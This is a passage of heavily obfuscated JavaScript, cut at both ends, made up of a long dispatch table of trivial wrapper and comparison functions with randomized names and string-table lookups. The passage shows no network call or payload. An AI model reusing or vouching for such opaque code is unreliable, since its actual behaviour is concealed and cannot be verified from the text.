_0xec25e(_0x4b6e64);},'laSCw':function(_0x46c876,_0x5aee10){return _0x46c876==_0x5aee10;},'yBUBI':function(_0x131740,_0x49f392){return _0x131740(_0x49f392);},'fobbv':function(_0x23a8bf,_0x3662ab){return _0x23a8bf(_0x3662ab);},'OamBg':function(_0x2afccb,_0x264f20){return _0x2afccb(_0x264f20);},'HVSPd':function(_0x554ce6,_0x11651c){return _0x554ce6==_0x11651c;},'ZKDgq':function(_0x5c93dd,_0x5930e6){return _0x5c93dd==_0x5930e6;},'YyCZQ':function(_0x43fc3f,_0x1d58b7,_0x3074b1){return _0x43fc3f(_0x1d58b7,_0x3074b1);},'MOZlE':_0x423660(0x117f)+_0x423660(0x196e)+_0x423660(0x122e),'wdZAy':function(_0x316bb4,_0x270c10){return _0x316bb4==_0x270c10;},'TtIsX':function(_0xef6772,_0x52bdca){return _0xef6772(_0x52bdca);},'zwbBN':function(_0x55cb5c,_0x21d5b7){return _0x55cb5c==_0x21d5b7;},'qCOmQ':function(_0x29ff0e,_0x20b329){return _0x29ff0e(_0x20b329);},'WpAjy':function(_0x24dcfa,_0x4627fe){return _0x24dcfa(_0x4627fe);},'UWsRK':function(_0x1cefd6,_0x520e90){return _0x1cefd6==_0x520e90;},'nVBrj':function(_0x2cf0b0,_0x3aaf29){return _0x2cf0b0(_0x3aaf29);},'vIcpX':function(_0x71c065,_0x398997){return _0x71c065==_0x398997;},'OIfEp':function(_0x58da5f,_0x264647){return _0x58da5f==_0x264647;},'rUeTd':function(_0x4486e4,_0x3eb382){return _0x4486e4(_0x3eb382);},'DbfdI':function(_0x216f48,_0x79e151){return _0x216f48==_0x79e151;},'nTCMK':function(_0x43dbc4,_0x3bf906){return _0x43dbc4(_0x3bf906);},'cEbJG':function(_0x45d462,_0x32f2e8){return _0x45d462==_0x32f2e8;},'VrxRQ':function(_0x1be344,_0x18035b){return _0x1be344(_0x18035b);},'qSUZx':function(_0x142b36,_0x2f2d12){return _0x142b36==_0x2f2d12;},'irmff':function(_0x851446,_0x2e33d2){return _0x851446(_0x2e33d2);},'Etpms':function(_0x2a73bf,_0x1b8bc9){return _0x2a73bf(_0x1b8bc9);},'DKoKw':function(_0x44b8fd,_0x5ec094){return _0x44b8fd==_0x5ec094;},'EAtcI':function(_0x274832,_0x3643d9){return _0x274832(_0x3643d9);},'RDOiF':function(_0xc68dab,_0x32e3d9){return _0xc68dab(_0x32e3d9);},'sVonF':function(_0x13204f,_0x4c73f5){return _0x13204f(_0x4c73f5);},'lShDR':function(_0xe33c26,_0x460434){return _0xe33c26==_0x460434;},'xkEES':function(_0x27fa7b,_0x3dae31){return _0x27fa7b==_0x3dae31;},'prEUW':function(_0x3852c4,_0x316e83){return _0x3852c4(_0x316e83);},'zBovy':function(_0xef2293,_0x4b1fdb){return _0xef2293(_0x4b1fdb);},'uteMJ':function(_0x177e89,_0x1987e4){return _0x177e89==_0x1987e4;},'rdNUe':function(_0x46f2f7,_0x4ad55d){return _0x46f2f7(_0x4ad55d);},'QsBUB':function(_0x2f79f3,_0x17c46d){return _0x2f79f3==_0x17c46d;},'vpcZs':function(_0x544f63,_0x35ecbc){return _0x544f63(_0x35ecbc);},'oBxjV':function(_0x3e4200,_0x9906a0){return _0x3e4200==_0x9906a0;},'VAKRu':function(_0x5cf552,_0xd5539a){return _0x5cf552(_0xd5539a);},'MgVlG':function(_0x339a91,_0xee1941){return _0x339a91(_0xee1941);},'bMdcz':function(_0x5a3ad7,_0x570ef1,_0x2cd103,_0x169ccb){return _0x5a3ad7(_0x570ef1,_0x2cd103,_0x169ccb);},'zYzSY':function(_0x2fbe36,_0x162a0f){return _0x2fbe36(_0x162a0f);},'Qisjm':function(_0x4efa80,_0x4f6fbc){return _0x4efa80(_0x4f6fbc);},'fgHDr':function(_0x531349,_0x203ddf){return _0x531349==_0x203ddf;},'cnJnx':function(_0x29ec27,_0x2bc52c){return _0x29ec27(_0x2bc52c);},'QnzVG':function(_0x229505,_0x275589){return _0x229505==_0x275589;},'spDGe':function(_0x38938a,_0x37cf88){return _0x38938a(_0x37cf88);},'auDVh':function(_0x2ffa8c,_0x5e51b1){return _0x2ffa8c(_0x5e51b1);},'XTwPA':function(_0x20bb00,_0x2185f7){return _0x20bb00(_0x2185f7);},'mPGkL':function(_0x115277,_0x249e7a){return _0x115277==_0x249e7a;},'pDxjD':function(_0x33fbf4,_0x357119){return _0x33fbf4(_0x357119);},'UJzrl':function(_0x3bcffe,_0x3000ea){return _0x3bcffe(_0x3000ea);},'tguVW':function(_0x570cd7,_0x13cd1d){return _0x570cd7(_0x13cd1d);},'IciIq':function(_0x27519d,_0x47c5a9){return _0x27519d==_0x47c5a9;},'UPobC':function(_0x4b6bfe,_0x500637){return _0x4b6bfe(_0x500637);},'IjaKk':function(_0x37f4d8,_0x15dd80){return _0x37f4d8==_0x15dd80;},'IGBmu':function(_0x313b19,_0x219e75){return _0x313b19(_0x219e75);},'QZFie':function(_0x5b85e1,_0x5efd12){return _0x5b85e1(_0x5efd12);},'cqhQi':function(_0x310873,_0x3afacc){return _0x310873==_0x3afacc;},'NrPQY':function(_0x5094df,_0x35ae8b){return _0x5094df(_0x35ae8b);},'hYEYL':function(_0x2df3af,_0x559398){return _0x2df3af(_0x559398);},'otqbY':function(_0x45dc38,_0xf74b9){return _0x45dc38(_0xf74b9);},'YVovw':function(_0x408757,_0x1fa000){return _0x408757(_0x1fa000);},'tpXtQ':function(_0x3dcb30,_0x4d400a){return _0x3dcb30(_0x4d400a);},'VRmLA':function(_0x207f30,_0x1dd329){return _0x207f30(_0x1dd329);},'VaTvq':function(_0x4abe3d,_0x49ea7c){return _0x4abe3d==_0x49ea7c;},'QociO':function(_0x28d722,_0x395525){return _0x28d722(_0x395525);},'lYmrC':function(_0x441d02,_0x5aa481){return _0x441d02(_0x5aa481);},'jLlLF':function(_0x258921,_0x2ce604){return _0x258921==_0x2ce604;},'cKDKS':function(_0x259592,_0x3d1c25){return _0x259592==_0x3d1c25;},'jsoSO':function(_0x43b6f4,_0x36b6b3){return _0x43b6f4(_0x36b6b3);},'tXrSJ':function(_0xeea255,_0x3c43af){return _0xeea255==_0x3c43af;},'CwBzP':function(_0x44588a,_0x2216c0){return _0x44588a(_0x2216c0);},'EMHMZ':function(_0x59658b,_0x2fd7d6){return _0x59658b(_0x2fd7d6);},'uxJof':function(_0x426354,_0x14d3d9){return _0x426354(_0x14d3d9);},'srSag':function(_0x2481ee,_0x4ef858){return _0x2481ee(_0x4ef858);},'XOiXd':function(_0x22f756,_0x4a6164){return _0x22f756(_0x4a6164);},'rwTyf':function(_0x4be843,_0x4d1e08){return _0x4be843(_0x4d1e08);},'maUtB':function(_0x5446b3,_0x3b26b0){return _0x5446b3(_0x3b26b0);},'EiYyG':function(_0x23fa8f,_0x2bb846){return _0x23fa8f==_0x2bb846;},'ujIVE':function(_0x3c1dd2,_0x22a151){return _0x3c1dd2(_0x22a151);},'AlAuI':function(_0x593256,_0x33d554){return _0x593256(_0x33d554);},'NunNh':function(_0x59d419,_0x256043){return _0x59d419(_0x256043);},'bLCBK':function(_0x1590b0,_0x24a6ec){return _0x1590b0(_0x24a6ec);},'poinE':function(_0x4494f8,_0x533555){return _0x4494f8(_0x533555);},'YyWGQ':function(_0x18b53d,_0x2ac04e){return _0x18b53d(_0x2ac04e);},'UxjmS':function(_0x2d3bfe,_0x1d32d5){return _0x2d3bfe==_0x1d32d5;},'KNGSf':function(_0x280e9f,_0x162bca){return _0x280e9f==_0x162bca;},'CiAUc':function(_0x387d28,_0x1a2d47){return _0x387d28(_0x1a2d47);},'BFKjA':function(_0xb69920,_0x42b595){return _0xb69920(_0x42b595);},'jaoeI':function(_0x43da81,_0x3af860){return _0x43da81(_0x3af860);},'yhJdv':function(_0x5f1776,_0x143265){return _0x5f1776==_0x143265;},'NpHmy':function(_0x1bee00,_0x1f0f91){return _0x1bee00(_0x1f0f91);},'gHHap':function(_0x2f29db,_0xf41c8b){return _0x2f29db==_0xf41c8b;},'FypPk':function(_0x1b03c6,_0x47a7ef){return _0x1b03c6(_0x47a7ef);},'XZomc':function(_0x383ac3,_0x115ee0){return _0x383ac3==_0x115ee0;},'sKaku':function(_0x3c1392,_0x38232d){return _0x3c1392(_0x38232d);},'bDQOj':function(_0x35b229,_0x2683f5){return _0x35b229==_0x2683f5;},'nPICA':function(_0x2df844,_0x3e9e14){return _0x2df844==_0x3e9e14;},'dmRZP':function(_0x22f41b,_0x37edd3){return _0x22f41b(_0x37edd3);},'shNZb':function(_0x4b993a,_0x377616){return _0x4b993a(_0x377616);},'LORqA':function(_0x1ecf0f,_0x31810b){return _0x1ecf0f==_0x31810b;},'VHQTz':function(_0x5bc5fc,_0x3b70c1){return _0x5bc5fc(_0x3b70c1);},'KmErL':function(_0x11f241,_0x2c0f7a){return _0x11f241==_0x2c0f7a;},'ndySb':function(_0xa23373,_0x270e27){return _0xa23373==_0x270e27;},'FyaKa':function(_0x355edf,_0x41eb92){return _0x355edf(_0x41eb92);},'VXaQe':function(_0x107eb1,_0x108a95){return _0x107eb1(_0x108a95);},'bICTu':function(_0x55f59f,_0x31842c){return _0x55f59f==_0x31842c;},'JUtRo':function(_0xa9d8e8,_0x493fac){return _0xa9d8e8(_0x493fac);},'vtUVF':function(_0x136a0f,_0x3252a9){return _0x136a0f(_0x3252a9);},'Wcvic':function(_0x4662db,_0x37da17){return _0x4662db==_0x37da17;},'DDoXZ':function(_0x2f6645,_0x4e218a){return _0x2f6645(_0x4e218a);},'ttzvU':function(_0x172add,_0x3eec93,_0x12e396){return _0x172add(_0x3eec93,_0x12e396);},'ArqJL':function(_0x16a6ae,_0x57db83){return _0x16a6ae==_0x57db83;},'AalCd':function(_0x4d3206,_0x3186ba){return _0x4d3206==_0x3186ba;},'oKZbN':function(_0x742a0c,_0x41f894){return _0x742a0c(_0x41f894);},'LCqri':function(_0x1d4845,_0x55d679){return _0x1d4845==_0x55d679;},'ZKXtQ':function(_0x153a41,_0x1d52de){return _0x153a41(_0x1d52de);},'xzWRa':function(_0x5da6db,_0x4c386c){return _0x5da6db==_0x4c386c;},'tFYWS':function(_0x386b5f,_0x429783){return _0x386b5f==_0x429783;},'FRUIg':function(_0x4d26cb,_0x49d38d){return _0x4d26cb(_0x49d38d);},'lDvst':function(_0x81382d,_0x33e6f7){return _0x81382d(_0x33e6f7);},'hGEkA':function(_0x23ff57,_0x36ef67){return _0x23ff57(_0x36ef67);},'yEDuC':function(_0x1fcf8f,_0x5b7be5){return _0x1fcf8f(_0x5b7be5);},'VZloc':function(_0x3e5d41,_0x2b6d61){return _0x3e5d41(_0x2b6d61);},'meoNk':function(_0x5b3664,_0x5cf0dc){return _0x5b3664==_0x5cf0dc;},'xyUCk':function(_0x1c6f6f,_0x2745f0){return _0x1c6f6f(_0x2745f0);},'CrYrH':function(_0x37cff7,_0x2678a8){return _0x37cff7(_0x2678a8);},'yuGzG':function(_0x4f88e8,_0x26b3a5){return _0x4f88e8==_0x26b3a5;},'UEOKD':function(_0x509c6c,_0x1def4e){return _0x509c6c(_0x1def4e);},'kMBEK':function(_0x41a567,_0x70d23f){return _0x41a567==_0x70d23f;},'RxOiZ':function(_0x474b8e,_0x1298fc){return _0x474b8e==_0x1298fc;},'INDKf':function(_0x1164e1,_0x3cc4b5){return _0x1164e1(_0x3cc4b5);},'RRpBK':function(_0x411241,_0x5d7faf){return _0x411241(_0x5d7faf);},'pmJbL':function(_0xa39498,_0x24ecfb){return _0xa39498(_0x24ecfb);},'cLGqR':function(_0xf88b7b,_0x1820c1){return _0xf88b7b==_0x1820c1;},'itlcp':function(_0x4c6bda,_0x22a31b){return _0x4c6bda(_0x22a31b);},'wehoE':function(_0x570799,_0x4bf247){return _0x570799==_0x4bf247;},'pJPye':function(_0x733b2e,_0x103974){return _0x733b2e==_0x103974;},'fGykf':function(_0x4cf6f9,_0x469c4d){return _0x4cf6f9==_0x469c4d;},'SQrzZ':function(_0x1fd70f,_0x47117b){return _0x1fd70f==_0x47117b;},'INSJs':function(_0x31ce15,_0x3fcbcd){return _0x31ce15(_0x3fcbcd);},'ienMX':function(_0x58433f,_0x4d828d){return _0x58433f==_0x4d828d;},'cmCKm':function(_0x2840fa,_0x59cacd){return _0x2840fa(_0x59cacd);},'rrbdo':function(_0x5dab6d,_0x48fcd8){return _0x5dab6d(_0x48fcd8);},'kEcYq':function(_0x541147,_0x20f839,_0x357dad){return _0x541147(_0x20f839,_0x357dad);},'LpYdX':function(_0x4d00e9,_0x2740db){return _0x4d00e9(_0x2740db);},'faqrC':function(_0xa29c71,_0x56eac5){return _0xa29c71==_0x56eac5;},'LHWvN':function(_0x2e42d0,_0x4d96fc){return _0x2e42d0(_0x4d96fc);},'YHMoq':function(_0xfebc5c,_0x25e72b){return _0xfebc5c(_0x25e72b);},'iFaKu':function(_0x27d32d,_0x28a08d){return _0x27d32d(_0x28a08d);},'gTeyZ':function(_0x1ca761,_0x3226ee){return _0x1ca761(_0x3226ee);},'GjaSL':function(_0x20ca35,_0x5c5f82){return _0x20ca35==_0x5c5f82;},'UaxTA':function(_0x875093,_0x3c6205){return _0x875093(_0x3c6205);},'UENvz':function(_0x30b020,_0x734669){return _0x30b020==_0x734669;},'THHuc':function(_0x124cd8,_0x421708){return _0x124cd8(_0x421708);},'iOoIa':function(_0x3583de,_0x50de8b){return _0x3583de==_0x50de8b;},'LxYUC':function(_0x205ab2,_0xb12df3){return _0x205ab2==_0xb12df3;},'ypFiA':function(_0x1a0d94,_0x192883){return _0x1a0d94(_0x192883);},'sjrif':function(_0x550a56,_0x3db665){return _0x550a56==_0x3db665;},'bdXkC':function(_0x8cfc40,_0x38f910){return _0x8cfc40(_0x38f910);},'epLFX':function(_0x2a94b0,_0x4af8af){return _0x2a94b0(_0x4af8af);},'KirIE':function(_0x1ad229,_0x4a5b29){return _0x1ad229==_0x4a5b29;},'BDbJl':function(_0x1585eb,_0xd8e376){return _0x1585eb(_0xd8e376);},'Pihck':function(_0x1d0e9b,_0x5d05ce){return _0x1d0e9b(_0x5d05ce);},'DqVin':function(_0x21d28f,_0x55627d){return _0x21d28f==_0x55627d;},'gBWoG':function(_0x1981a5,_0x3800b9){return _0x1981a5(_0x3800b9);},'KqFWf':function(_0x3b83c5,_0x34b241){return _0x3b83c5(_0x34b241);},'rWWoy':function(_0x5b8a51,_0x197cf2){return _0x5b8a51==_0x197cf2;},'jVmHk':function(_0x195910,_0x2c1d93){return _0x195910(_0x2c1d93);},'OEcES':function(_0x3a0b3b,_0x1fa3a4){return _0x3a0b3b==_0x1fa3a4;},'IwcEv':function(_0x362db5,_0x5cb6c2){return _0x362db5(_0x5cb6c2);},'yohbv':function(_0x17bb10,_0x103a38){return _0x17bb10(_0x103a38);},'iHNns':function(_0x3dc156,_0x2ef452){return _0x3dc156==_0x2ef452;},'FCsCF':function(_0x5943a1,_0x238c5a){return _0x5943a1(_0x238c5a);},'FJVsF':function(_0x10ad06,_0x23804a){return _0x10ad06(_0x23804a);},'zCoYW':function(_0x6ea4d0,_0x1a3aff){return _0x6ea4d0==_0x1a3aff;},'aXrUf':function(_0x14acfd,_0x9f1449){return _0x14acfd(_0x9f1449);},'OPEUS':function(_0xe7e30e,_0x4302b1){return _0xe7e30e==_0x4302b1;},'GPOJa':function(_0x3923a9,_0x4a6cb3){return _0x3923a9(_0x4a6cb3);},'bzQcU':function(_0x2c5b21,_0x5800aa){return _0x2c5b21(_0x5800aa);},'ZgWsi':function(_0x4471c9,_0x1af46e){return _0x4471c9==_0x1af46e;},'Rvyvi':function(_0x136d29,_0x3ac7fe){return _0x136d29==_0x3ac7fe;},'MJuOH':function(_0xf7529c,_0xfed0f5){return _0xf7529c==_0xfed0f5;},'REyOK':function(_0x31dc54,_0x148e16){return _0x31dc54(_0x148e16);},'ckpyp':function(_0x37b377,_0xacc6f3){return _0x37b377==_0xacc6f3;},'Atcug':function(_0x27c31b,_0x1661df){return _0x27c31b==_0x1661df;},'DvFOY':function(_0x18de11,_0x249ead){return _0x18de11(_0x249ead);},'zwxYp':function(_0x1ecef5,_0x3169e2){return _0x1ecef5==_0x3169e2;},'jbJTy':function(_0x2aa0ad,_0x5aab10){return _0x2aa0ad(_0x5aab10);},'vWnIC':function(_0x560845,_0x335ca8){return _0x560845(_0x335ca8);},'cJFSZ':function(_0x3f7e52,_0x5ded8f){return _0x3f7e52(_0x5ded8f);},'xUBUs':function(_0x2a371f,_0x317265){return _0x2a371f(_0x317265);},'UuOVe':function(_0x1b4cdd,_0x2d7191){return _0x1b4cdd==_0x2d7191;},'vzmBG':function(_0x453731,_0x43e5a1){return _0x453731==_0x43e5a1;},'FfqZT':function(_0x4bf926,_0x56c091){return _0x4bf926(_0x56c091);},'dpFYl':function(_0x3ba308,_0xba8d2e){return _0x3ba308==_0xba8d2e;},'BPOgn':function(_0x571e8a,_0x3fac39){return _0x571e8a==_0x3fac39;},'vlsCv':function(_0x2133c6,_0x1a3daa){return _0x2133c6(_0x1a3daa);},'byzTf':function(_0x3c7cce,_0x2c4ba0){return _0x3c7cce==_0x2c4ba0;},'fyrzc':function(_0x172121,_0x2a0e74){return _0x172121==_0x2a0e74;},'dQUmb':function(_0x26d9d5,_0x2eeff4){return _0x26d9d5(_0x2eeff4);},'BCjvL':function(_0x14a7b,_0x2fc57d){return _0x14a7b==_0x2fc57d;},'Pntjj':function(_0xb2df70,_0x1529fc){return _0xb2df70(_0x1529fc);},'QmZDi':function(_0x420393,_0x5d5e0b){return _0x420393(_0x5d5e0b);},'MDLxT':function(_0x26ff59,_0x391c92){return _0x26ff59==_0x391c92;},'gQMLc':function(_0x52c232,_0x318912){return _0x52c232(_0x318912);},'Iexba':function(_0x11aef0,_0x1761ef){return _0x11aef0==_0x1761ef;},'BCQTN':function(_0x5f5262,_0x2c3932){return _0x5f5262==_0x2c3932;},'fxvZZ':function(_0x5511d7,_0x4b0679){return _0x5511d7(_0x4b0679);},'xeMMr':function(_0xaab7bc,_0x296066){return _0xaab7bc==_0x296066;},'ImzZt':function(_0x13c0ad,_0x25f0fa){return _0x13c0ad==_0x25f0fa;},'APfuo':function(_0xae305e,_0x2ce7df){return _0xae305e==_0x2ce7df;},'zzKJY':function(_0x2c9d24,_0x5ccd4f){return _0x2c9d24(_0x5ccd4f);},'PoIbQ':function(_0x51ef67,_0x14e1dd){return _0x51ef67==_0x14e1dd;},'atItM':function(_0x7a3a2d,_0x5543f0){return _0x7a3a2d(_0x5543f0);},'EqcCK':function(_0x472f74,_0x19b054){return _0x472f74==_0x19b054;},'UIBaN':function(_0x2da89c,_0x10ceed){return _0x2da89c(_0x10ceed);},'SBjyr':function(_0x50e5b5,_0x34329d){return _0x50e5b5==_0x34329d;},'MOiSL':function(_0x39fbe2,_0x43b37a){return _0x39fbe2(_0x43b37a);},'nkKJN':function(_0x4d7633,_0x22ff3b){return _0x4d7633(_0x22ff3b);},'SjklH':function(_0x60fdac,_0x4621fe){return _0x60fdac(_0x4621fe);},'ScQGU':function(_0x4dc380,_0x5a6263){return _0x4dc380==_0x5a6263;},'qyUVP':function(_0x3e13c8,_0x98207d){return _0x3e13c8(_0x98207d);},'UQEjL':function(_0x54f857,_0x249f78){return _0x54f857==_0x249f78;},'nzche':function(_0x4134bb,_0xa31a52){return _0x4134bb==_0xa31a52;},'VROHJ':function(_0x3cbb05,_0x4e35b7){return _0x3cbb05==_0x4e35b7;},'DJocz':function(_0x3fd9cf,_0x5c7b89){return _0x3fd9cf(_0x5c7b89);},'Eryhi':function(_0x195663,_0x204ea6){return _0x195663(_0x204ea6);},'dtRxP':function(_0x5dcee3,_0x382e59){return _0x5dcee3(_0x382e59);},'Bnumt':function(_0x171f5b,_0x3be1e3){return _0x171f5b==_0x3be1e3;},'lkRIg':function(_0x4a1f9b,_0x5a5d37){return _0x4a1f9b(_0x5a5d37);},'zAPxZ':function(_0x545800,_0x3e3a83){return _0x545800==_0x3e3a83;},'JMSNS':function(_0x702a26,_0x16f677){return _0x702a26(_0x16f677);},'TlJpb':function(_0x29ad44,_0x43fd70){return _0x29ad44==_0x43fd70;},'yKIfO':function(_0x3b5654,_0x3e9379){return _0x3b5654(_0x3e9379);},'BrDIl':function(_0x345349,_0x517322){return _0x345349==_0x517322;},'MPmVr':function(_0x44eb9b,_0x3fed4d){return _0x44eb9b(_0x3fed4d);},'fFYiQ':function(_0x5d9dd4,_0x4b7c54){return _0x5d9dd4==_0x4b7c54;},'MMTim':function(_0xd0dd1,_0x122132){return _0xd0dd1(_0x122132);},'AElDl':function(_0x2c8766,_0x4a5b06){return _0x2c8766(_0x4a5b06);},'zkfAW':function(_0x6223f9,_0x12787d){return _0x6223f9(_0x12787d);},'LGTFu':function(_0x51ef4d,_0x591f60){return _0x51ef4d==_0x591f60;},'QUups':function(_0x44ad1f,_0x28cf02){return _0x44ad1f==_0x28cf02;},'cZmte':function(_0x427697,_0x10cce3){return _0x427697(_0x10cce3);},'OgFMS':function(_0x36ef3,_0x11137b){return _0x36ef3==_0x11137b;},'kXXxh':function(_0xb07beb,_0x316fc8){return _0xb07beb(_0x316fc8);},'PlDIO':function(_0xbf05b,_0xb88edc){return _0xbf05b(_0xb88edc);},'RTAVj':function(_0x63cd0f,_0x4633a8){return _0x63cd0f==_0x4633a8;},'KsxYx':function(_0x3df432,_0x24d107){return _0x3df432(_0x24d107);},'jvpmc':function(_0x576392,_0x2b5cea){return _0x576392(_0x2b5cea);},'gjbxi':function(_0x3340a3,_0x2464fe){return _0x3340a3==_0x2464fe;},'dMmHI':function(_0x22feef,_0x3ef0c3){return _0x22feef(_0x3ef0c3);},'zqjKg':function(_0x3182d5,_0x4c43a9){return _0x3182d5(_0x4c43a9);},'jmuos':function(_0xdc73c5,_0x3f0a80){return _0xdc73c5(_0x3f0a80);},'AAbBk':function(_0x581e9e,_0x3c4278){return _0x581e9e==_0x3c4278;},'pJfkt':function(_0x532d20,_0x43da25){return _0x532d20==_0x43da25;},'oSkuP':function(_0x44f5cf,_0x176c16){return _0x44f5cf(_0x176c16);},'Cudyc':function(_0x59a4c5,_0x2c8514){return _0x59a4c5(_0x2c8514);},'xMLqV':function(_0x30440a,_0x32424e){return _0x30440a==_0x32424e;},'Mdnum':function(_0x3cb300,_0x47532c){return _0x3cb300==_0x47532c;},'OaWmP':function(_0x30d14a,_0x395d6d){return _0x30d14a(_0x395d6d);},'yxfOy':function(_0x114c4d,_0x229c78){return _0x114c4d==_0x229c78;},'qiGIa':function(_0x255322,_0x2c4c69){return _0x255322(_0x2c4c69);},'VLSCl':function(_0x39cbc6,_0x525a5b){return _0x39cbc6==_0x525a5b;},'EtaCV':function(_0x57fef9,_0x18094e){return _0x57fef9(_0x18094e);},'zzFMP':function(_0x4b41a6,_0x2b9d72){return _0x4b41a6(_0x2b9d72);},'KCDtQ':function(_0x3b9432,_0xb7602b){return _0x3b9432==_0xb7602b;},'skUOl':function(_0x1560ee,_0x497ad9){return _0x1560ee(_0x497ad9);},'AEThE':function(_0x16c947,_0xfb241f){return _0x16c947(_0xfb241f);},'NNBVG':function(_0x30496d,_0x26cb44){return _0x30496d==_0x26cb44;},'eAVuA':function(_0x59fcd6,_0x18b264){return _0x59fcd6(_0x18b264);},'FJxjL':function(_0x1dba1d,_0x22b4a3){return _0x1dba1d(_0x22b4a3);},'IGBDC':function(_0xecf5e7,_0x2146e9){return _0xecf5e7==_0x2146e9;},'XUlMS':function(_0x5d6264,_0x360e0e){return _0x5d6264(_0x360e0e);},'CydZU':function(_0x1c9938,_0x474b6f){return _0x1c9938==_0x474b6f;},'KuTyU':function(_0x5b6663,_0x227b09){return _0x5b6663(_0x227b09);},'IElsO':function(_0x34b2cb,_0x3b552d){return _0x34b2cb==_0x3b552d;},'ElhSA':function(_0x87b917,_0x4c2147){return _0x87b917(_0x4c2147);},'JPZro':function(_0x1a1367,_0x145eaf){return _0x1a1367==_0x145eaf;},'vfrrU':function(_0x519273,_0x484a4e){return _0x519273(_0x484a4e);},'nnsqi':function(_0x1a6549,_0xdeb170){return _0x1a6549==_0xdeb170;},'qfBAg':function(_0x31efdd,_0x19d2f2){return _0x31efdd(_0x19d2f2);},'hXnnV':function(_0x8b096d,_0x12c002){return _0x8b096d==_0x12c002;},'QjYbH':function(_0x43387a,_0x3274ed){return _0x43387a(_0x3274ed);},'LVXCc':function(_0x58e12d,_0x19eee1){return _0x58e12d(_0x19eee1);},'czhBY':function(_0x2e0a25,_0x28ee34,_0x4f806d){return _0x2e0a25(_0x28ee34,_0x4f806d);},'QkiFM':function(_0x2df8d0,_0x1a53bb,_0x14bb2a){return _0x2df8d0(_0x1a53bb,_0x14bb2a);},'kALLN':function(_0x334805,_0x413b03){return _0x334805(_0x413b03);},'jghQa':function(_0x385429,_0x17924a){return _0x385429(_0x17924a);},'rQpWf':function(_0xc50123,_0x3d7b61){return _0xc50123(_0x3d7b61);},'udFJQ':function(_0x3a521e,_0x1aca1e){return _0x3a521e==_0x1aca1e;},'vLAiO':function(_0x1b9567,_0x5de181){return _0x1b9567(_0x5de181);},'FGDvr':function(_0x4113a6,_0x516f22){return _0x4113a6(_0x516f22);},'QzoUd':function(_0x3e1670,_0xa4301f){return _0x3e1670==_0xa4301f;},'iTEHf':function(_0x4d4727,_0x3612d2){return _0x4d4727==_0x3612d2;},'tqWIw':function(_0x6980c1,_0x17da70){return _0x6980c1(_0x17da70);},'kxOXn':function(_0x13bc2a,_0x3d4b52){return _0x13bc2a(_0x3d4b52);},'WbRAR':function(_0x31f5ee,_0x1f2101){return _0x31f5ee==_0x1f2101;},'cNTRd':function(_0x5a030e,_0xc6b1f9){return _0x5a030e(_0xc6b1f9);},'TZwKN':function(_0x4bfda6,_0x3c8812){return _0x4bfda6(_0x3c8812);},'NGyYE':function(_0x3887d3,_0x172374){return _0x3887d3(_0x172374);},'glHTr':function(_0x3bad24,_0x437ca8){return _0x3bad24(_0x437ca8);},'Jlocq':function(_0xb5c832,_0x36b93e){return _0xb5c832(_0x36b93e);},'gKUxy':function(_0x152e77,_0x58f669){return _0x152e77==_0x58f669;},'ahnIW':function(_0x4d5b04,_0x1835fe){return _0x4d5b04(_0x1835fe);},'GdBZK':function(_0x3f2411,_0xe8ae21){return _0x3f2411==_0xe8ae21;},'hCJFj':function(_0x161cc1,_0x5aa76d){return _0x161cc1==_0x5aa76d;},'Icpqw':function(_0x271be8,_0x116283){return _0x271be8(_0x116283);},'lOJNj':function(_0x36f359,_0x44feea){return _0x36f359(_0x44feea);},'FpdKz':function(_0x54eb5d,_0x4213d7){return _0x54eb5d==_0x4213d7;},'eJMmX':function(_0x404216,_0x87afb){return _0x404216(_0x87afb);},'qUVhi':function(_0x41a347,_0x39a2f4){return _0x41a347(_0x39a2f4);},'bvbkp':function(_0xe69a82,_0x40c4ee){return _0xe69a82==_0x40c4ee;},'mSrhW':function(_0x3cd7ba,_0x4fe166){return _0x3cd7ba(_0x4fe166);},'WCkLE':function(_0x1f6e04,_0x427981){return _0x1f6e04(_0x427981);},'JBvVy':function(_0x1a3044,_0x5e7870){return _0x1a3044(_0x5e7870);},'sCJgn':function(_0x3592f1,_0x2d0dc7){return _0x3592f1==_0x2d0dc7;},'GClLE':function(_0x57bc8b,_0x39ca99){return _0x57bc8b(_0x39ca99);},'TrRFT':function(_0x42d329,_0x5e3910){return _0x42d329(_0x5e3910);},'SqdQD':function(_0x5d31b4,_0xa680d7){return _0x5d31b4==_0xa680d7;},'xaEDl':function(_0x81de41,_0x95ba39){return _0x81de41(_0x95ba39);},'WQbGI':function(_0x30c6ec,_0x2e14c6){return _0x30c6ec==_0x2e14c6;},'fxkEc':function(_0x353af8,_0x54ca36){return _0x353af8(_0x54ca36);},'KSPHT':function(_0x29b95a,_0x38ee07){return _0x29b95a==_0x38ee07;},'ZxiOj':function(_0x238c57,_0x20162f){return _0x238c57(_0x20162f);},'AxDja':function(_0x58801b,_0x213d12){return _0x58801b(_0x213d12);},'dfoqI':function(_0x264517,_0x11edc9){return _0x264517(_0x11edc9);},'ZWCul':function(_0x596c3d,_0x27abc6){return _0x596c3d(_0x27abc6);},'wIaMr':function(_0x594c55,_0x5c875e){return _0x594c55==_0x5c875e;},'uurLO':function(_0x4d768f,_0xb1ba57){return _0x4d768f(_0xb1ba57);},'VlatY':function(_0x3e6d44,_0x14ecf5){return _0x3e6d44==_0x14ecf5;},'HKiCM':function(_0x4f9caf,_0x1863fc){return _0x4f9caf(_0x1863fc);},'jCnyz':function(_0x4a3576,_0x499c82){return _0x4a3576==_0x499c82;},'zAykS':function(_0x345bec,_0x55c250){return _0x345bec==_0x55c250;},'yBowb':function(_0x5dc124,_0x1c5f1e){return _0x5dc124(_0x1c5f1e);},'fMxdR':function(_0x37241b,_0x194a1f){return _0x37241b==_0x194a1f;},'JxJPZ':function(_0x3b2d8d,_0x3673bb){return _0x3b2d8d==_0x3673bb;},'wOhUd':function(_0x5d1943,_0xaa569b){return _0x5d1943(_0xaa569b);},'MHGax':function(_0x5ecfd3,_0x1e3ee1){return _0x5ecfd3==_0x1e3ee1;},'zbIhM':function(_0x17a2ec,_0x4fb5dc){return _0x17a2ec(_0x4fb5dc);},'HaruH':function(_0x13414f,_0x468967){return _0x13414f==_0x468967;},'EmceI':function(_0x3925a3,_0x5d76d9){return _0x3925a3==_0x5d76d9;},'iQhZV':function(_0x2190c7,_0x4910b9){return _0x2190c7(_0x4910b9);},'quZoD':function(_0x2f44b9,_0x41f13b){return _0x2f44b9==_0x41f13b;},'jxokv':function(_0x138adc,_0x28ea09){return _0x138adc(_0x28ea09);},'EBVhr':function(_0x46e5c2,_0x385148){return _0x46e5c2(_0x385148);},'qLfYn':function(_0x409d13,_0x54e831){return 